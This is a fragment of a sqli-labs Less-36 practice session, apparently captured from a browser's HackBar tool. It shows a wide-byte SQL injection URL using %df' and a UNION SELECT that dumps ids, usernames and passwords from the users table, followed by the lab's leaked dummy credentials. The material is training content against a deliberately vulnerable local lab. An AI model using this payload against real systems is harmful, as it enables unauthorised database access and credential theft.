 Load URL
http://localhost/sqli-labs/less-36/?id=1%df' and 1=2 union select 1,(select(group_concat(id,username,password))from(users)),3%23
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,16a
Your Password:3